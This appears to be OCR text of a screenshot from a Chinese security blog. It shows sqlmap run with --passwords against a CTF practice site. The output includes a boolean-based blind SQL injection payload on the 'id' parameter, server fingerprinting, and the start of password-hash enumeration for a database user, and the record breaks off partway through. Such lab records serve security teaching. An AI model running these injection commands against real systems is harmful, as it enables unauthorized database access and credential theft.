 C:\Windows\system32\cmd.exe
C:\Users\yxz\Desktop\sqlmap-master>python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --passwords
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.11.86#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 11:32:39 /2019-11-21/
[11:32:39] [INFO] resuming back-end DBMS 'mysql'
[11:32:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2112=2112 AND 'btem'='btem
---
[11:32:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.2, PHP 5.5.38
back-end DBMS: MySQL 5
[11:32:40] [INFO] fetching database users password hashes
[11:32:40] [INFO] fetching database users
[11:32:40] [INFO] fetching number of database users
[11:32:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieva
l
[11:32:40] [INFO] retrieved: 1
[11:32:40] [INFO] retrieved: 'web1'@'localhost'
[11:32:45] [INFO] fetching number of password hashes for user 'web1'
娜璋AI安全之家
https://blog.csdn.net/Eastmou